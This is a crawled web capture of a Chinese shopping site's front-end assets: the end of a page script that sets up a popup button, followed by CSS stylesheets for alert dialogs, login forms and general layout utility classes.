        ,btn: '立即阅读'
        ,btnAlign: 'c' //按钮居中
        ,shade: 0 //不显示遮罩
        ,success: function(layero){
        var btn = layero.find('.layui-layer-btn');
        btn.find('.layui-layer-btn0').attr({
        href: "/user/msg.html"
        ,target: '_blank'
        });
        }
      }); 
      }	  
   }
	});

</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/red/css/alert.css
body_size: 6661
content:
@charset "utf-8";
/*this is alert_fullbg use01*/
.alert_fullbg { height: 100%; width: 100%; top: 0; left: 0; position: fixed; _position: absolute; z-index: 100000; filter: alpha(opacity=30); opacity: 0.3; background-color: #000; _filter: alpha(opacity=100); _background-color: none;  _filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000, endColorstr=#33000000);
 _top:expression(eval(document.documentElement.scrollTop));
display: none; }
/*alert by mumian start use02*/
.alert_bg {
	position:absolute;
	top:400px;
	left:50%;
	padding:6px 6px 6px 6px;
	height:auto;
	overflow:hidden;
	position: fixed!important;/*FF IE7*/
	position: absolute;/*IE6*/
	background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0 !important;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
	z-index:100009;
	display:none;
}
.hide {display: none;}
.red { color: Red; }
.dialog_protocol {padding: 12px;width: 700px;height: 380px;word-wrap: break-word;overflow-y: scroll;}
.content-landing li .checking {
background: transparent url(../images/checking.gif) no-repeat;
display: none;
}
.alert_bg .alert_box { border: 1px solid #C2C2C2; height: auto; overflow: hidden; }
.alert_bg .alert_box .alert_top { height: 36px; width: 400px;background: #f0f1f2; text-indent: 15px; font-size: 14px; line-height: 36px; position: relative; }
.alert_bg .alert_box .alert_top span { float: left; font-weight:bold }
.alert_bg .alert_box .alert_top a, .alert_bg .alert_box .close { height: 22px; width: 22px; background: url(../images/total_alert.gif) no-repeat -175px -722px; display: block; float: right; margin-top: 6px; margin-right: 6px; _margin-right: 2px; }
.alert_bg .alert_box .alert_top a:hover, .alert_bg .alert_box a.close:hover { background-position: -203px -722px; }
.alert_content { background-color: #FFFFFF; font-size: 12px; height: auto; overflow: hidden; }

.alert_report .alert_box { border: 1px solid #E6E6E6; }
.alert_report .alert_content { font-size: 12px; line-height: 35px; padding: 20px; }
.alert_report .alert_content .text { border: #CCC solid 1px; clear: both; color: #666666; font-size: 12px; height: 16px; line-height: 16px; margin-top: 0px; padding: 5px 5px; width: 220px; }
.alert_report .selectClass { width: 300px; color: #999; padding: 4px; }
.alert_report .alert_content .smt { background: url(../images/total_alert.gif) no-repeat scroll 0 -30px transparent; border: medium none; color: #FFFFFF; cursor: pointer; float: left; font-size: 16px; font-weight: bold; margin: 15px 0 5px 160px; padding: 0px 0 0px; width: 140px; }
.alert_report .bottom { text-align: center; background-color: #f7f7f7; height: 25px; font-size: 12px; color: #F00; padding-top: 10px; margin-top: -15px; clear: both; }



/*弹窗登陆*/
.dialog_login {padding:5px 12px 20px 12px; width: 500px;font-size: 14px;}
.dialog_login .login_form {float: left;padding: 0px 25px 5px 10px;width: 220px;border-right: 1px dashed #CCC;}
.dialog_login .login_form a {color: #8E8E8E;padding-left: 12px;}
.dialog_login .login_fail {color: #FE2617; padding-left: 65px; padding-top: 10px; visibility: hidden; width: 240px;}
.dialog_login .login_form dd {float: left;line-height: 26px;text-align: right;vertical-align: middle;width: 55px;}
.dialog_login .login_form dt {color: #666666;height: 26px;margin-bottom: 15px;}
.dialog_login .login_form dt .text {border: none;height: 24px;padding: 0;width: 157px;}
.dialog_login .login_form dt .checkbox {height: 14px;margin-right: 4px;vertical-align: middle;}
.dialog_login .login_form .login_btn {height: 30px;width: 107px; font-size: 14px;}
.dialog_login .reg_or_oauth {display: inline-block;padding-left: 20px;width: 224px;}
.dialog_login .reg_or_oauth span{ color: #666666;}
.oauth_list a {display: inline-block; height: 16px; line-height: 16px;margin-top: 12px; color: #666666;}
.oauth_list a img {float: left; height: 16px; margin-right: 3px; width: 16px;}
.dialog_login .reg {clear: both;font-size: 12px;text-align: center;height: 35px;margin-top: 20px;}
.dialog_login .reg a {color: #6DB110;}
.dialog_login .reg {display: inline-block;padding-left: 20px;width: 212px;}
.dialog_login .reg_or_oauth a {background: url(../images/login_total.gif) no-repeat -108px -1px;height: 28px;width: 97px;display: block;float: left;margin: 5px 15px 5px 0px;}
.dialog_login .reg_or_oauth a:hover {color: #5E5E5E;text-decoration: none;}
.dialog_login .reg_or_oauth .l_qq {background-position: -1px -1px;}
.dialog_login .reg_or_oauth .l_taobao {background-position: -1px -35px;margin-right: 0px;}




/*login*/
#alert_landing{ width:640px;}
#alert_landing .alert_top{ width:640px; height:48px; border-bottom:1px solid #f3f3f3;}
#alert_landing .alert_top .jky-alert-logo{width:82px; height:25px;background:url(../img/login/jky-alert-logo.gif) no-repeat; margin:12px 0 12px 15px;}
#alert_landing .alert_top .jp-alert-logo{ width:91px; height:30px;background:url(../img/login/jp-alert-logo.gif) no-repeat; margin-top:10px; margin-left:15px;}
#alert_landing .alert_top .alert_close{ margin-right:20px; margin-top:17px;}
#alert_landing .alert_content{ width:640px;background:#FFF; padding:15px 0;}
#alert_landing .content-share{ width:200px; padding-left:40px; float:left; background:url(../images/login/line.gif) no-repeat right center;}
#alert_landing .content-share h3{ font-size:16px; font-family:"微软雅黑"; font-weight:normal;}
#alert_landing .content-share ul{ margin-top:18px;}
#alert_landing .content-share ul li{ padding-top:10px; position:relative;}
#alert_landing .content-share ul li a{ color:#666666; width:110px; height:52px; display:block; line-height:52px; font-size:14px; padding-left:60px;}
#alert_landing .content-share ul li a:hover{ text-decoration:none;}
#alert_landing .content-share .pub{ background:url(../images/login/login.gif) no-repeat;}
#alert_landing .content-share .sina{ background-position:0 -99px;}
#alert_landing .content-share .qq{ background-position:0 -44px;}
#alert_landing .content-share .taobao{ background-position:0 -154px;}
#alert_landing .content-share .jd{ background-position:0 -208px;}
#alert_landing .content-share .wx{ background-position:0 -263px;}
#alert_landing .content-share .pdd{ background-position:0 -318px;}
/* bugfix 6057 by: ake, m by: xiaoxiao 2014/01/15 */
#alert_landing .content-share .sina:hover{background-position:-173px -99px;}
#alert_landing .content-share .qq:hover{ background-position:-173px  -44px;}
#alert_landing .content-share .taobao:hover{background-position:-173px  -154px;}
#alert_landing .content-share .jd:hover{background-position:-173px  -208px;}
#alert_landing .content-share .wx:hover{background-position:-173px  -263px;}
#alert_landing .content-share .pdd:hover{background-position:-173px  -318px;}
/* bugfix 6057 by: ake, m by: xiaoxiao 2014/01/15 */

#alert_landing .content-share span{ padding-left:10px; display:block; margin-top:18px; color:#666;}
#alert_landing .content-share span a{ text-decoration:underline;color:#0289cd;}
#alert_landing .content-share span a:hover{ text-decoration:none; color:#0289cd;}
#alert_landing .content-landing{ width:360px; float:right;}
#alert_landing .content-landing h3{font-size:16px; font-family:"微软雅黑"; font-weight:normal; color:#666;}
#alert_landing .content-landing ul{ padding-top:24px;}
.alert_content .content-landing li{ padding-bottom:10px; width:302px; position:relative; height:40px;}
.alert_content .content-landing li .user{ width:280px; height:30px; position:relative;border:1px solid #c6c6c6;}
.alert_content .content-landing li .input-active{ border: 1px solid #A4CD6B;box-shadow: 0px 0px 2px rgba(164,205,147,.8);}
#alert_landing .content-landing li .user span{ width:39px; height:30px; position:absolute; top:0; left:0;}
#alert_landing .content-landing li  strong{width:16px; height:16px; background:url(../images/login/login.gif) no-repeat; position:absolute; top:13px;right:0;}
#alert_landing .content-landing li .error{ background-position:0 -19px;}
#alert_landing .content-landing li  .warn{ background-position:-20px -19px;}
#alert_landing .content-landing li input{ border:none;}

#alert_landing .content-landing li i{ width:13px; height:12px; margin:14px auto 0; background:url(../images/login/login.gif) no-repeat; display:block;}
#alert_landing .content-landing li .user-ico{ background-position:0 0;}
#alert_landing .content-landing li .pass-ico{ background-position:-21px 0;}
#alert_landing .content-landing li .spr-ico{ background-position:-36px 0;}
#alert_landing .content-landing li .spr{ width:160px; position:relative;}
#alert_landing .content-landing li .spr input{ width:110px;}
#alert_landing .content-landing li .spr .verification-code{ width:60px; height:39px; position:absolute; top:0; left:170px;}
#alert_landing .content-landing li .chex{ width:280px; position:relative; }
#alert_landing .content-landing li .chex .ck{ vertical-align:-2px; margin-right:10px;}
#alert_landing .content-landing li .chex .forget{ position:absolute; right:0; color:#666;}
#alert_landing .content-landing li .btn{ width:280px; margin:0 auto;}
#alert_landing .content-landing li .btn .sub{ width:198px; height:38px; border:1px solid #FA678C; background:#F8285C; cursor:pointer; font-size:16px; color:#fff; border-radius:2px;}
#alert_landing .content-landing li .btn .sub:hover{ background:#FA678C;}
#alert_landing .login_fail {color: #FE2617;padding-left: 5px;padding-top: 10px;visibility: hidden;width: 240px;bottom: 150px;position: absolute;}

/* bugfix 6057 by: ake,2014/01/15 */
#alert_landing .btn .logining-icon{background:url(../images/loading.gif) no-repeat; width:17px; height:17px; position:absolute; top:50%; left:50%; margin-left:34px; *margin-left:75px; margin-top:-6px;}

/* bugfix 6057 by: ake,2014/01/15 */


.alert_content .smt{background:url(../images/btn_total.gif) no-repeat; width:104px; height:30px; line-height:30px; display:block; text-align:center; font-weight:bold; float:left; display:inline; border:none; color:#fff; cursor:pointer;}
.alert_content .smt01{color:#fff; background-position:0 0;}
.alert_content .smt01:hover{ background-position:0 -34px; text-decoration:none;}
.alert_content .smt02{ background-position:0 -71px; color:#535353;}
.alert_content .smt02:hover{ background-position:0 -105px; text-decoration:none;}
.alert_content .ok-btn{
    background: url("../img/juandou_total.gif") no-repeat scroll 0 -371px transparent;
    display: block;
    float: left;
    font-weight: bold;
    height: 28px;
    line-height: 26px;
    text-align: center;
    text-decoration: none;
    width: 91px; color:#fff;}
.alert_bg .smt-other{display:block; float:left; display:inline;}
.alert_bg .smt-other span{background:url(../images/btn_total.gif) no-repeat 0 -141px; height:28px; line-height:26px; display:block; padding:0 15px 0 20px; float:left; color:#fff; font-weight:bold;}
.alert_bg .smt-other em{ background:url(../images/btn_total.gif) no-repeat -184px -141px; display:block; float:left; width:5px; height:28px;}
.alert_bg .smt-other:hover{cursor:pointer;}
.alert_bg .smt-other:hover span{ background-position:0 -175px;}
.alert_bg .smt-other:hover em{ background-position:-184px -175px;}
/*login*/
#display_user{color:#ff66cc}
.rpurl{color:#ff66cc}
.rpt{padding:10px}
.rtitle{padding:5px 0}
.rpt ul.rport li{line-height:20px;height:20px}
.rpt ul.rport li input{margin-top:2px}


/*弹窗*/
.d-outer { text-align:left; }
.d-border, .d-dialog { border:0 none; margin:0; border-collapse:collapse; width:auto;}
.d-nw, .d-n, .d-ne, .d-w, .d-c, .d-e, .d-sw, .d-s, .d-se, .d-header, .d-main, .d-footer { padding:0; }
.d-header, .d-button { height: 36px;font: 12px/1.11 'Microsoft Yahei', Tahoma, Arial, Helvetica, STHeiti; _font-family:Tahoma,Arial,Helvetica,STHeiti; -o-font-family: Tahoma, Arial; }
.d-title { overflow:hidden; text-overflow: ellipsis; cursor:default; }
.d-state-noTitle .d-title { display:none; }
.d-close { display:block; position:absolute; text-decoration:none; outline:none; _cursor:pointer; }
.d-close:hover { text-decoration:none; }
.d-main { text-align:center; vertical-align:top; }
.d-content { display:inline-block; display:block\0/*IE8 BUG*/; display:inline-block\9\0; *zoom:1; *display:inline; text-align:left; border:0 none; width:100%;  }
.d-content .d-state-full { display:block; width:100%; margin:0; padding:0!important; height:100%; }
.d-content .clearfix {clear: both;display: block;height: auto;overflow: hidden;visibility:visible;padding:0 10px 0 10px}
.d-loading { height:32px; text-indent:-999em; overflow:hidden; background:url(../images/loading.gif) no-repeat center center; }
.d-buttons { padding:5px 8px; text-align:right; white-space:nowrap; }
.d-button { margin-left:15px; padding: 0 8px; cursor: pointer; display: inline-block; min-height:2.1em; text-align: center; *padding:4px 10px; *height:2em; letter-spacing:2px; font-family: Tahoma, Arial/9!important; width:auto; overflow:visible; *width:1; color: #333; border: 1px solid #999; border-radius: 5px; background: #DDD; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#DDDDDD'); background: linear-gradient(top, #FFF, #DDD); background: -moz-linear-gradient(top, #FFF, #DDD); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FFF), to(#DDD)); text-shadow: 0px 1px 1px rgba(255, 255, 255, 1); box-shadow: 0 1px 0 rgba(255, 255, 255, .7),  0 -1px 0 rgba(0, 0, 0, .09); -moz-transition:-moz-box-shadow linear .2s; -webkit-transition: -webkit-box-shadow linear .2s; transition: box-shadow linear .2s; }
.d-button::-moz-focus-inner, .d-button::-moz-focus-outer { border:0 none; padding:0; margin:0; }
.d-button:focus { outline:none 0; border-color:#426DC9; box-shadow:0 0 8px rgba(66, 109, 201, .9); }
.d-button:hover { color:#000; border-color:#666; }
.d-button:active { border-color:#666; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#DDDDDD', endColorstr='#FFFFFF'); background: linear-gradient(top, #DDD, #FFF); background: -moz-linear-gradient(top, #DDD, #FFF); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#DDD), to(#FFF)); box-shadow:inset 0 1px 5px rgba(66, 109, 201, .9), inset 0 1px 1em rgba(0, 0, 0, .3); }
.d-button[disabled] { cursor:default; color:#666; background:#DDD; border: 1px solid #999; filter:alpha(opacity=50); opacity:.5; box-shadow:none; }
.d-state-highlight { color: #FFF; border: 1px solid #1c6a9e; background: #2288cc; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bbee', endColorstr='#2288cc'); background: linear-gradient(top, #33bbee, #2288cc); background: -moz-linear-gradient(top, #33bbee, #2288cc); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#33bbee), to(#2288cc)); text-shadow: -1px -1px 1px #1c6a9e; }
.d-state-highlight:hover { color:#FFF; border-color:#0F3A56; }
.d-state-highlight:active { border-color:#1c6a9e; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bbee', endColorstr='#2288cc'); background: linear-gradient(top, #33bbee, #2288cc); background: -moz-linear-gradient(top, #33bbee, #2288cc); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#33bbee), to(#2288cc)); }
.d-mask { background:#000; filter:alpha(opacity=30); opacity:.3;}

.d-inner { background:#FFFFFF;}
.d-nw, .d-ne, .d-sw, .d-se { width:8px; height:8px; }
.d-nw, .d-n, .d-ne, .d-w, .d-e, .d-sw, .d-s, .d-se {background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0 !important;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);}
.d-titleBar { position:relative; height:100%; font-size:14px; border-bottom: 1px solid #E9E9E9; background-color: #F8285C;
color: #fff;}
.d-title { height:35px; line-height:33px; padding:0 48px 0 10px;font-weight: bold;font-size: 18px;}
.d-state-drag .d-title { cursor:move;}
 
.d-close {height:23px;width:25px;background:url("../images/total_alert.gif") no-repeat -174px -721px;display:block;float:right;margin-top:6px;margin-right:6px;_margin-right:2px;position:absolute;top:0px;right:7px;background-color: #fff;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
border-radius: 15px;}
.d-close:hover{ background-position:-202px -721px}


.d-content { color:#666; }
.d-state-focus .d-content { color:#666; }.d-buttons { background-color:#F6F6F6; border-top: 1px solid #DADEE5; }

.d-state-noTitle .d-close { top:0; right:5px; text-align:center; text-decoration:none; color:#999999; background:none; filter:!important; }
.d-state-noTitle .d-close:hover, .d-state-noTitle .d-close:active { text-decoration:none; color:#900; }

@media screen and (min-width:0) {/* css3 */
	.d-state-focus .d-dialog { box-shadow: 0 0 3px rgba(0, 0, 0, 0.1); }
	.d-state-drag, .d-state-focus:active  { box-shadow:none; }
	.d-state-focus { box-shadow:0 5px 10px rgba(0, 0, 0, 0.1);  }
	.d-outer { -webkit-transform: scale(0); transform: scale(0); -webkit-transition: -webkit-box-shadow .2s ease-in-out, -webkit-transform .2s ease-in-out; transition: box-shadow .2s ease-in-out, transform .2s ease-in-out; }
	.d-state-visible { -webkit-transform: scale(1); transform: scale(1); }
}

.d_loading{background: url(../images/loading.gif) no-repeat scroll 20px center transparent; padding: 10px 40px 10px 50px;}.ncinfos{width:35px}

.smt {background: url(../images/btn_total.gif) no-repeat;color: white;cursor: pointer;display: block;float: left;font-size: 12px;height: 30px;line-height: 28px;line-height: 32px 9;padding-bottom: 2px;margin-top: 0px;text-align: center;width: 80px;border: none medium;}
.smt:hover{background-position:0 -34px;text-decoration:none;color:#fff}

.smit {background: url(../images/btn_total.gif) no-repeat;color: white;cursor: pointer;display: block;float:right;font-size: 14px;font-weight: bold;height: 30px;line-height: 28px;margin-right:40px;margin-top: -25px;text-align: center;width: 80px;border: none medium;}
.smit:hover{background-position:0 -34px;text-decoration:none}
.rpsmit {background: #ff6600;color: white;cursor: pointer;display: block;font-size: 14px;font-weight: bold;height: 30px;line-height: 10px;margin: 10px auto;text-align: center;width:100px;border: none medium;padding: 10px 0;border-radius: 5px;}

/* 提示信息 */
.tipbox{height:54px;line-height:54px;position:absolute;display:none;}
.tipbox .tip-l{float:left;width:45px;height:54px;background-image:url(../images/tip_layer.png);background-repeat:no-repeat;background-position:-5px 0;}
.tipbox .tip-c{float:left;height:54px;line-height:52px;padding:0 10px 0 5px; background-image:url(../images/tip_layer.png);background-repeat:repeat-x;background-position:0 -161px;}
.tipbox .tip-r{float:left;width:5px;height:54px;background-image:url(../images/tip_layer.png);background-repeat:no-repeat;background-position:0 0;}
.tip-success .tip-l{background-position:-6px 0;}
.tip-alert .tip-l{background-position:-6px -54px;}
.tip-error .tip-l{background-position:-6px -108px;}

/*弹窗信息*/
.d-dialog .goodsdetail {height: auto;overflow: hidden;width: 418px;border: #EBEBEB solid 1px;background: #FFFEF1;padding: 15px;float: left;}
.d-dialog .goodsdetail .pic {border: #D9D9D9 solid 1px;width: 100px;height: 100px;overflow: hidden;float: left;}
.d-dialog .goodsdetail .pic a img {width: 100px;overflow: hidden;}
.d-dialog .goodsdetail .detail {height: auto;overflow: hidden;float: left;width: 295px;margin-left: 20px;}
.d-dialog .goodsdetail .detail .title {padding-left: 0px;width: 295px;overflow: hidden;margin-bottom: 0px;}
.d-dialog .goodsdetail .detail p {line-height: 24px;padding-top: 0px;}
.d-dialog .goodsdetail .detail .seller {display: block;float: left;padding-top: 5px;}
.d-dialog .goodsdetail .detail .price {font-family: "微软雅黑","verdana";color: #535353;font-size: 18px;display: block;float: left;}
.d-dialog .goodsdetail .detail .price em {font-size: 12px;}
.d-dialog .goodsdetail .detail p .commission {display: block;float: right;color: #139C00;}

/*弹窗信息*/
.d-dialog .goodsdetails {height: auto;overflow: hidden;width:100%;background: #FFFEF1;padding: 15px 0;}
.d-dialog .goodsdetails .pic {border: #D9D9D9 solid 1px;width: 120px;overflow: hidden;float: left;}
.d-dialog .goodsdetails .pic a img {width: 120px;overflow: hidden;}
.d-dialog .goodsdetails .detail {height: auto;overflow: hidden;float: left;width:71%;margin-left: 20px;}
.d-dialog .goodsdetails .detail .title {padding-left: 0px;width:100%;overflow: hidden;margin-bottom: 0px;}
.d-dialog .goodsdetails .detail p {clear: both;line-height:30px;padding-top: 0px;font-size:15px}
.d-dialog .goodsdetails .detail .seller {display: block;float: left;padding-top: 5px;}
.d-dialog .goodsdetails .detail .price {font-family: "微软雅黑","verdana";color: #535353;font-size: 18px;display: block;float: left;}
.d-dialog .goodsdetails .detail .price em {font-size: 12px;}
.d-dialog .goodsdetails .detail p .commission {display: block;float: right;color:#ED1C24;}
.d-dialog .goodsdetails .detail p .commission  em{font-weight:bold}
#J_yangtata .cx .explain-col {float: left;}
#J_yangtata .cx .explain-col .tips{line-height: 30px;float: left;height: 20px;}
#J_yangtata .cx {margin: 0;padding: 0;margin-top:10px;}
#J_yangtata .cx .explain-col {text-align:center;border: 1px solid #FFBE7A;zoom: 1;background: #FFFCED;padding: 8px 10px;line-height: 20px;}
#J_yangtata .item_url {background-color: #FFFFFF;border: 1px solid #CFCFCF;color: #BBBBBB;font-size: 14px;height: 22px;line-height: 22px;padding: 2px 5px;padding: 3px 5px;width: 380px;}
#J_yangtata .support_site {margin-top: 23px;width: 425px;}
#J_yangtata .support_site .title {color: #333333;}
#J_yangtata .support_site .support_list {margin-top: 10px;}
#J_yangtata .support_site .support_list a {color: #999999;display: inline-block;margin-right: 10px;}
/*弹窗*/
.alert_content {width: 500px;}
.alert_content .top_tips {margin: 20px 0px;}
.alert_content .top_tips .tips {color: #535353;font-size: 14px;text-align: center;}
.alert_content .top_tips .num{color:#ff7201;font-family:"微软雅黑","arial";font-size:30px;vertical-align:-2px;margin:0 3px}
.alert_content .tom_tips{color:#8d8d8d;text-align:center;margin-top:5px}
.alert_content .weeks {padding: 0 11px;text-align: center;height: auto;overflow: hidden;}
.alert_content .weeks span {width:58.8px;background: #F2F2F2;height: 24px;line-height: 24px;color: #7A7A7A;font-weight: normal;display: block;float: left;margin: 0 auto 2px 6px;}
.alert_content table {margin-bottom: 20px;padding: 0 15px;border-collapse: separate;border-spacing: 2px;}
.alert_content table tr td {background: #FFF6EA;width: 76px;height: 40px;text-align: center;color: #C4C4C4;vertical-align: top;}
.alert_content table tr td p {padding: 6px 10px;height: 20px;line-height: 10px;position: relative;}
.alert_content table tr td p .month {float: left;color: #FEA147;}
.alert_content table tr td p .days {float: right;}
.alert_content table tr .current {background: #FF2D5E;color: white;}
.alert_content table tr td i {position: absolute;bottom: -2px;left: -5px;display: block;height: 10px;width: 40px;font-style: normal;}



.alert_content .tips_success {color: #535353;font-size: 14px;text-align: center;}
.alert_content .predict_time {color: #F50;text-align: center;}
.alert_content .tips {font-size: 14px;color: #CCC;margin-top: 5px;text-align: center;clear: none;padding-left: 0px;display: block;float: none;width: auto;}
.alert_content .btns {display: block;margin-top: 20px;height: 30px;max-width:450px;overflow: hidden;}
.alert_content .btns a{margin-right: 20px;}
.alert_content .smt03 {display: block;float: left;margin-left:130px;}
.alert_content .smt03:hover,.alert_content .smt04:hover{cursor:pointer}
.alert_content .smt03 a,.alert_content .smt04 a{margin-left: 80px;}
.alert_content .smt03 span,.alert_content .smt04 span {background: url("../images/btn_total.gif") no-repeat 0 -141px;height: 28px;line-height: 26px;display: block;padding: 0 15px 0 20px;float: left;color: white;font-weight: bold;}
.alert_content .smt03:hover span,.alert_content .smt04:hover span{background-position:0 -175px}
.alert_content .smt03 em ,.alert_content .smt04 em{background: url("../images/btn_total.gif") no-repeat -184px -141px;display: block;float: left;width: 5px;height: 28px;}
.alert_content .smt03:hover em,.alert_content .smt04:hover em{background-position:-184px -175px}


.alert_content .smt04 {display: block;float: left;}
.alert_content .smt04 span {background: url("../images/btn_total.gif") no-repeat 0 -141px;height: 28px;line-height: 26px;display: block;padding: 0 15px 0 20px;float: left;color: white;font-weight: bold;}
 
/*this is success_con*/
.alert_content .success_con{ padding:15px 20px;}
.alert_content .success_con .tips{color:#9c6b10; font-size:14px; font-weight:bold;}
.alert_content .success_con .success_reason{ text-align:center; color:#72a712; font-size:30px; font-family:"arial"; margin-top:15px;}
.alert_content .success_con .success_btns{ width:328px; height:auto; overflow:hidden; margin-bottom:10px;}
.alert_content .success_con .success_btns a{ 
    background: url("../images/anni_total.gif") no-repeat scroll 0 -47px transparent;
    color: #FFFFFF;
    display: block;
    font-size: 16px;
    font-weight: bold;
    height: 32px;
    line-height: 32px;
    text-align: center;
    width: 99px;
	margin:10px auto 0;
}
.alert_content .success_con .success_explain{ color:#9c6b10; font-size:12px; text-align:center; margin-top:10px;}
.alert_content .success_con .times_tips{ color:#9c6b10; text-align:center;}
#login_container {position: fixed;z-index: 999;background:#f8285c;top:10px}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/global.css
body_size: 38285
content:
@charset "utf-8";
/*reset by yangtata start*/
html,body,div,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td{margin:0;padding:0;}
body,button,input,select,textarea{font:12px/1.5 Tahoma,Helvetica,Arial,'宋体',sans-serif,\5b8b\4f53;}
h1,h2,h3,h4,h5,h6{font-size:100%;}
address,cite,dfn,em,var,i{font-style:normal;}
ul,ol,dl,li{list-style:none;}
fieldset,img{border:0;}
button,input,select,textarea{font-size:100%;}
table{border-collapse:collapse;border-spacing:0;}
a{
    color:#5e5e5e;
    text-decoration:none;
}
a:hover{
    color:#f8285c;
    text-decoration:underline;
}
:focus{  
    outline: 0 none;
}
/*reset by yangtata end*/
body {
    background:#f6f6f6;
    color:#5E5E5E;
    height:100%;    
}

textarea,input[type="text"],input[type="password"]{ background:url(../images/global/input_bg_sd.png) no-repeat #FFF; font-family:'Microsoft Yahei',Tahoma,Helvetica,Arial,sans-serif;}
:-moz-placeholder, ::-webkit-input-placeholder { color:#999999; }
.placeholder { color:#999999; }
/*input*/
.address { color:#666; }
.address li { line-height: 30px; display: block; margin-top: 5px; padding-bottom: 5px; _padding-bottom: 10px; height: auto; overflow: hidden; }
.right .address li { margin-top: 10px; }
.address li .user { float:left }
.address li .user label { width: 80px; text-align: right; display: block; float: left; }
.address li .text { border-top: #ccc solid 1px; border-left: #ccc solid 1px; border-right: #ddd solid 1px; border-bottom: #ddd solid 1px; float: left; width:200px; height: 28px; line-height:28px; padding-left: 5px; margin-right: 5px; }
.address li .text2 { width:100px; }
.address li .user select { color:#5e5e5e }
.error-box { float:left; color:#999; margin-left:5px; }
.error-box label { display:inline-block; padding-left:20px; }
.error-box label.error { background:url(../images/user/error.gif) no-repeat 0 7px; }
.error-box label.ok { background:url(../images/user/ok.gif) no-repeat 0 7px; }
.error-box label.warn { background:url(../images/user/warn.gif) no-repeat 0 7px; }
.error-box label.checking { background:url(../images/checking.gif) no-repeat; display:none; }
.address li .smt { width: 80px; height: 30px; line-height: 28px; margin-top:5px; border-radius: 2px; color:#fff; font-size:13px; cursor:pointer }
.address li .smt1 { margin-left:80px; margin-right: 20px; border:1px solid #e25f07; background:#FF2D5E; text-shadow: 1px 1px 0 rgba(0, 0, 0, .2); }
.address li .smt1:hover { background:#ff7e00; }
.address li .smt2 { border:1px solid #b8b8b8; background: #c3c3c3; text-shadow: 1px 1px 0 rgba(0, 0, 0, .2); }
.address li .smt2:hover { background:#cccccc; }
.ddinput { border-top: #ccc solid 1px; border-left: #ccc solid 1px; border-right: #ddd solid 1px; border-bottom: #ddd solid 1px; color: #5e5e5e; height: 16px; line-height: 16px; padding: 5px 5px; width: 280px; }
.gray{color:#919191;}
.gray_2{color:#808080;}
.gray_3{color:#ccc;}
.gray_4{color:#999;}
.gray_5{color:#666;}
.whi{color:#fff;}
.blue{color:#0289cd;}
.blue_1{color:#0099EE;}
.green{color:#129800;}
.green_2{color:#139C00;}
.green_3{color:#70A700;}
.red{color:#f00;}
.org{color:#FF5500;}
.org_1{color:#ff6600;}
.org_2{color:#FF2D5E;}
.org_3{color:#FF2D5E}
.bla{color:#000;}
.block{display:block;}
.none{display:none;}
.f10 { font-size: 10px }
.f12 { font-size: 12px }
.f14 { font-size: 14px }
.f16 { font-size: 16px }
.f18 { font-size: 18px }
.f20 { font-size: 20px }
.f24 { font-size:24px }
.f30 { font-size:30px }
.fb { font-weight: 700 }
.fn { font-weight: 400 }
.t2 { text-indent: 2em }
.lh20 { line-height:20px }
.lh22 { line-height:22px }
.lh24 { line-height:24px }
.lh30 { line-height:30px }
.tl { text-align: left }
.tc { text-align: center }
.tr { text-align: right }
.bc { margin-left: auto; margin-right: auto }
.fl { float: left; display: inline }
.fr { float: right; display: inline }
.vm { vertical-align: middle; }
.vt { vertical-align: top }
.pr { position: relative }
.pa { position: absolute }
.abs-right { position: absolute; right: 0 }
.abs-left { position: absolute; left: 0 }
/*clear by:mumian start*/
.clearfix:after {
    clear: both;
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    width: 0;
}
.clear{
    clear:both;
}
.clear:after,
.clear:before {
    content:"";
    display:table;
}

.clear:after {
    clear:both;
    overflow:hidden;
}

.clear {
    zoom:1;
    clear:both;
}
/*clearfix by:mumian end*/
.m5 { margin: 5px }
.m10 { margin: 10px }
.m15 { margin: 15px }
.m20 { margin: 20px }
.m25 { margin: 25px }
.m30 { margin: 30px }
.m50 { margin: 50px }
.mt5 { margin-top: 5px }
.mt10 { margin-top: 10px !important}
.mt15 { margin-top: 15px !important}
.mt20 { margin-top: 20px !important}
.mt25 { margin-top: 25px !important}
.mt30 { margin-top: 30px !important}
.mt40 { margin-top: 40px !important}
.mt50 { margin-top: 50px !important}
.mr5 { margin-right: 5px }
.mr10 { margin-right: 10px }
.mr15 { margin-right: 15px }
.mr20 { margin-right: 20px }
.mr25 { margin-right: 25px }
.mr30 { margin-right: 30px }
.mr40 { margin-right: 40px }
.mr50 { margin-right: 50px }
.mb5 { margin-bottom: 5px }
.mb10 { margin-bottom: 10px }
.mb15 { margin-bottom: 15px }
.mb20 { margin-bottom: 20px !important }
.mb25 { margin-bottom: 25px !important }
.mb30 { margin-bottom: 30px }
.mb45 { margin-bottom: 45px }
.mb50 { margin-bottom: 50px }
.mb60 { margin-bottom: 60px }
.ml5 { margin-left: 5px }
.ml10 { margin-left: 10px }
.ml15 { margin-left: 15px }
.ml20 { margin-left: 20px }
.ml25 { margin-left: 25px }
.ml30 { margin-left: 30px }
.ml40 { margin-left: 40px }
.ml50 { margin-left: 50px }
.ml55 { margin-left: 55px }
.ml70 { margin-left: 70px }
.ml80 { margin-left: 80px }
.ml85 { margin-left: 85px }
.ml100 { margin-left: 100px }
.p5 { padding: 5px }
.p10 { padding: 10px }
.p15 { padding: 15px }
.p20 { padding: 20px }
